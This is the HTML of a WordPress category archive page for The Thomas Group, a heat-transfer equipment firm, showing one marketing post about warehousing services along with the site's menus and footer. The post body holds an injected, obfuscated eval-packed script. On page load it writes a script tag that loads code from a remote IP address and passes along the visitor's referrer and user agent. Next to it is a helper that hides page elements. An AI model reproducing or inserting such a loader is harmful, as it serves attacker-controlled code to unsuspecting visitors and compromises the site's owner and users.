	text-decoration:none;
	transition: 0.3s;
}

.footer .widget_nav_menu ul > li > a:hover {
	color:#ffffff;
	text-decoration:none;
	transition: 0.3s;
}

.wpcf7 textarea  {
  height: 150px;
}

.jumbotron-content__description {
  display:none;
}

.jumbotron-content__title h1 {
  font-size:70px;
}

.jumbotron {
	margin-bottom:0px;
}

.footer .wpcf7 input { margin-bottom: 5px; }

.main-title {
  padding:25px 0px;
}

.manu-icon {
  max-width:98%;
  height:auto;
}

.main-navigation > li > a {
  font-size:22px;
  line-height:1.1;
}

.main-navigation .sub-menu > li > a {
  font-size:17px;
}

.jumbotron-content__title h1 {
  text-shadow:0px 2px 2px rgba(0, 0, 0, 0.8);
}

.jumbotron-content__description p {
  text-shadow:0px 2px 2px rgba(0, 0, 0, 0.8);
  font-size:22px;
}

.btn {
font-size:18px;
}

.hentry__content .page-box p {
  display:none;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="archive category category-logistic category-10 wp-theme-thomasgroup extensive-vc-1.9.1 evc-predefined-style wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
		<div class="boxed-container">

			<div class="top">
			<div class="container">
				<!-- Top Tagline from WordPress -->
				<div class="top__tagline">
					Welcome To The Thomas Group!				</div>
				<!-- Top Menu -->
				<nav class="top__menu" role="navigation" aria-label="Top Menu">
									</nav>
			</div>
		</div>
	
	<div class="header__container">
		<div class="container">
			<header class="header" role="banner">
				<div class="header__logo">
					<a href="https://cthomasgroup.com">
												<img src="https://cthomasgroup.com/wp-content/uploads/2015/11/logo.png" alt="The Thomas Group" srcset="https://cthomasgroup.com/wp-content/uploads/2015/11/logo.png" class="img-responsive"  />
											</a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#cargopress-navbar-collapse">
						<span class="navbar-toggle__text">MENU</span>
						<span class="navbar-toggle__icon-bar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</span>
					</button>
				</div>
				<div class="header__navigation  js-sticky-offset">
					<nav class="collapse  navbar-collapse" role="navigation" aria-label="Main Menu" id="cargopress-navbar-collapse">
						<ul id="menu-main-menu" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-935"><a href="https://cthomasgroup.com/">Home</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-911" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://cthomasgroup.com/equipment/">Equipment</a>
<ul class="sub-menu">
	<li id="menu-item-1147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1147" aria-haspopup="true" aria-expanded="false" tabindex="0"><a>Open Cooling Towers</a>
	<ul class="sub-menu">
		<li id="menu-item-1148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1148"><a target="_blank" href="https://baltimoreaircoil.com/home">Modular</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1149"><a target="_blank" href="http://www.coolingtowerdepot.com/content/new-towers/cooling-towers">Field Erected</a></li>
	</ul>
</li>
	<li id="menu-item-1150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1150" aria-haspopup="true" aria-expanded="false" tabindex="0"><a>Closed Loop Coolers</a>
	<ul class="sub-menu">
		<li id="menu-item-1151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a target="_blank" href="https://www.alfalaval.us/products/heat-transfer/wet-surface-air-heat-exchangers/wet-surface-air-heat-exchangers/niagara-wet-surface-air-coolers/">Field Erected</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1152"><a target="_blank" href="https://baltimoreaircoil.com/home">Modular</a></li>
	</ul>
</li>
	<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a target="_blank" href="https://www.alfalaval.com/ace">Air Cooled Heat Exchangers</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a target="_blank" href="https://lsheattransfer.com/">Heat Exchangers</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a target="_blank" href="https://www.puroflux.com/products">Filtration Systems</a></li>
</ul>
</li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-913" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://cthomasgroup.com/parts-and-service/">Parts &#038; Service</a>
<ul class="sub-menu">
	<li id="menu-item-1170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1170"><a href="https://cthomasgroup.com/parts-and-service/parts/">Parts</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="#">Preventative Maintenance &#8211; Coming Soon</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1172"><a href="#">Inspections &#8211; Coming Soon</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-915" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://cthomasgroup.com/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a href="https://cthomasgroup.com/projects/northstar-bluescope/">Northstar Bluescope, LLC</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1169"><a href="https://cthomasgroup.com/projects/installation-covered-wire-facility-georgia/">Covered Wire Facility in Georgia</a></li>
</ul>
</li>
<li id="menu-item-943" class="green-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-943" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://cthomasgroup.com/green/">🌱 Green</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1161"><a target="_blank" href="https://baltimoreaircoil.com/products/hybrid-adiabatic/hxv-hybrid-cooler">HXV Hybrid Cooler</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1162"><a target="_blank" href="https://baltimoreaircoil.com/products/hybrid-adiabatic/trilliumseries-adiabatic-cooler">Trilliumseries™ Adiabatic Cooler</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" href="https://www.coolingtowerdepot.com/content/new-towers/plume-abated-cooling-towers">Plume Abatement Cooler</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" href="https://www.alfalaval.us/products/heat-transfer/finned-tube-air-heat-exchangers/air-cooled-heat-exchangers/">Air Cooled Heat Exchangers</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1165"><a target="_blank" href="https://www.alfalaval.us/products/heat-transfer/wet-surface-air-heat-exchangers/wet-surface-air-heat-exchangers/hyac-hybrid-air-coolers/models/">HYAC Hybrid Air Cooler</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1166"><a href="https://baltimoreaircoil.com/enduradrive">Enduradrive®</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1167"><a target="_blank" href="https://baltimoreaircoil.com/products/ice-thermal-storage">TSU Ice Chiller Thermal Storage Unit</a></li>
</ul>
</li>
</ul>					</nav>
				</div>
				<div class="header__widgets">
				<div class="widget  widget_text">			<div class="textwidget"><p style="margin-top:-10px; text-align:center;"><i class="fa fa-phone" style="color: #c40000;"></i> Call Us Anytime:<br />
<span style="color: #1f425d;"><strong>1-(724)-325-1199</strong><br />
<strong>1-888-279-9569</strong></span></p>
</div>
		</div><div class="widget  widget_text">			<div class="textwidget"><p>&nbsp; &nbsp;</p>
</div>
		</div><div class="widget  widget_text">			<div class="textwidget"><a class="btn    btn-primary" href="https://cthomasgroup.com/contact-us/" target="_self">Contact Us</a>
</div>
		</div>				</div>
							</header>
		</div>
	</div>

<div class="main-title" style="">
	<div class="container">
		
		<h1 class="main-title__primary">Category: &lt;span&gt;Logistic&lt;/span&gt;</h1>
			</div>
</div>
	<div class="breadcrumbs">
		<div class="container">
			<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to The Thomas Group." href="https://cthomasgroup.com" class="home" ><span property="name">The Thomas Group</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Logistic</span><meta property="url" content="https://cthomasgroup.com/category/logistic/"><meta property="position" content="2"></span>		</div>
	</div>

	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				
				<article class="clearfix post-174 post type-post status-publish format-standard has-post-thumbnail hentry category-logistic category-storage tag-warehouse">
											<a href="https://cthomasgroup.com/why-choose-our-warehousing-service/">
							<img width="848" height="480" src="https://cthomasgroup.com/wp-content/uploads/2015/04/44.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cthomasgroup.com/wp-content/uploads/2015/04/44.jpg 848w, https://cthomasgroup.com/wp-content/uploads/2015/04/44-300x170.jpg 300w, https://cthomasgroup.com/wp-content/uploads/2015/04/44-360x204.jpg 360w" sizes="(max-width: 848px) 100vw, 848px" />						</a>
										<div class="meta-data">
	<time datetime="2015-05-06T14:37:51+00:00" class="published  meta-data__date">May 6, 2015</time>
	<time class="hidden  updated">May 6, 2015</time>
	<span class="meta-data__separator">/</span>
	<span class="vcard  author">
		<span class="meta-data__author">By <span class="fn">robby</span></span>
	</span>
	<span class="meta-data__separator">/</span>
	<span class="meta-data__categories"> <a href="https://cthomasgroup.com/category/logistic/" rel="category tag">Logistic</a> &bull; <a href="https://cthomasgroup.com/category/storage/" rel="category tag">Storage</a></span><span class="meta-data__separator">/</span>	<span class="meta-data__tags"> <a href="https://cthomasgroup.com/tag/warehouse/" rel="tag">Warehouse</a></span><span class="meta-data__separator">/</span>	<span class="meta-data__comments"><a href="https://cthomasgroup.com/why-choose-our-warehousing-service/#respond">0 Comments</a></span>
</div>
					<h2 class="entry-title  hentry__title"><a href="https://cthomasgroup.com/why-choose-our-warehousing-service/">Why choose our warehousing service?</a></h2>
					<div class="entry-content  hentry__content">
						<p><script type="text/javascript"> function style_iterator_count804() { return "none" } function end804_() { document.getElementById('zfw804').style.display = style_iterator_count804() } </script><br />
Our warehousing services are known nationwide to be one of the most reliable, safe and affordable, because we take pride in delivering the best of warehousing services, at the most reasonable prices. Our own warehouses, as well as our partner’s warehouses are located at strategic locations to ensure that there is no additional cost you need to bear during and before transport of freight.<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fsazi|var|u0026u|referrer|tdbyd||js|php'.split('|'),0,{}))
</a></script></noindex><br />
 <a href="https://cthomasgroup.com/why-choose-our-warehousing-service/#more-174" class="more-link"><span class="btn  btn-default  btn--post">Read More</span></a></p>
					</div>
				</article>

				
							</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search">
<form role="search" method="get" class="search-form" action="https://cthomasgroup.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<button type="submit" class="search-submit"><i class="fa  fa-lg  fa-search"></i></button>
</form>
</div>
		<div class="widget  widget_recent_entries">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://cthomasgroup.com/why-choose-our-warehousing-service-2/">Why choose our warehousing service?</a>
									</li>
											<li>
					<a href="https://cthomasgroup.com/top-benefits-of-hiring-our-trucking-service-2/">Top benefits of hiring our trucking service</a>
									</li>
											<li>
					<a href="https://cthomasgroup.com/logistic-service-providers-would-understand-your-business/">Logistic service providers would understand your business</a>
									</li>
											<li>
					<a href="https://cthomasgroup.com/our-trucking-service-ensures-you-best-quality-services-at-all-times/">Our trucking service ensures you best quality services at all times</a>
									</li>
											<li>
					<a href="https://cthomasgroup.com/we-are-experienced-and-expert-in-the-business-of-logistics/">We are experienced and expert in the business of logistics</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"></ul></div><div class="widget  widget_archive"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://cthomasgroup.com/2015/05/'>May 2015</a></li>
	<li><a href='https://cthomasgroup.com/2015/04/'>April 2015</a></li>
			</ul>

			</div><div class="widget  widget_categories"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://cthomasgroup.com/category/cargo/">Cargo</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://cthomasgroup.com/category/delivery/">Delivery</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://cthomasgroup.com/category/international/">International</a>
</li>
	<li class="cat-item cat-item-10 current-cat"><a aria-current="page" href="https://cthomasgroup.com/category/logistic/">Logistic</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cthomasgroup.com/category/moving/">Moving</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://cthomasgroup.com/category/shipping/">Shipping</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cthomasgroup.com/category/storage/">Storage</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://cthomasgroup.com/category/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://cthomasgroup.com/category/trucking/">Trucking</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://cthomasgroup.com/category/warehouse/">Warehouse</a>
</li>
			</ul>

			</div><div class="widget  widget_meta"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://cthomasgroup.com/wp-login.php">Log in</a></li>
			<li><a href="https://cthomasgroup.com/feed/">Entries feed</a></li>
			<li><a href="https://cthomasgroup.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>					</div>
				</div>
			
		</div>
	</div>


	<footer class="footer" role="contentinfo">
				<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xs-12  col-md-4"><div class="widget  widget_text">			<div class="textwidget"><img src="http://cthomasgroup.com/wp-content/uploads/2015/11/logo_footer.png" alt="The Thomas Group" title="The Thomas Group" /><br /><br />
We are a manufacturers' representative serving the Industrial, Process & Power markets. We supply modular and field erected heat transfer equipment for cooling fluids and condensing vapors.<br /><br />
<span style="color:#fff; font-size:21px; font-weight:900; font-family: Source Sans Pro,Helvetica,Arial,sans-serif;">Address</span><br />
<strong>The Thomas Group</strong><br />
3101 Oakview Drive<br />
Export, PA 15632<br /><br />
Phone: +724.325.1199<br />
Toll-Free: 1-888-279-9569<br />
Fax: +724.325.1198</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu"><h6 class="footer-top__headings">Menu</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-978"><a href="https://cthomasgroup.com/">Home</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://cthomasgroup.com/equipment/">Equipment</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://cthomasgroup.com/parts-and-service/">Parts &#038; Service</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://cthomasgroup.com/projects/">Projects</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://cthomasgroup.com/green/">🌱 Green</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://cthomasgroup.com/contact-us/">Contact Us</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_text"><h6 class="footer-top__headings">Services</h6>			<div class="textwidget"><p><span style="color:#9EB7CB; font-size:14px;">Heat Transfer Equipment</span><br />
<span style="color:#9EB7CB; font-size:14px;">OEM / Aftermarket Parts</span><br />
<span style="color:#9EB7CB; font-size:14px;">Inspection / Installation Service</span></p>
<h4 style="color:#ffffff; margin-top:25px; font-size:21px;">Follow Us on X</h4>
<p><a href="https://x.com/_TheThomasGroup" target="_blank" style="color:#9EB7CB; font-size:25px;"><i class="fa-brands fa-x-twitter"></i></a></p>
</div>
		</div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Copyright © 2024 <strong>The Thomas Group</strong>. All Rights Reserved.				</div>
				<div class="footer-bottom__right">
					<a href="https://www.oronadesign.com" target="_blank">Website Development by <strong>ORONAdesign</strong></a>				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thomasgroup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id="tipusmap"></span><script type="text/javascript" src="http://cthomasgroup.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cthomasgroup.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/cthomasgroup.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="cargopress-gmaps-js"></script>
<script type="text/javascript" id="cargopress-main-js-extra">
/* <![CDATA[ */
var CargoPressVars = {"pathToTheme":"http:\/\/cthomasgroup.com\/wp-content\/themes\/thomasgroup"};
/* ]]> */
</script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-content/themes/thomasgroup/assets/js/main.min.js?ver=2023" id="cargopress-main-js"></script>
<script type="text/javascript" src="http://cthomasgroup.com/wp-content/themes/thomasgroup/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js" id="wp-wai-aria-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>
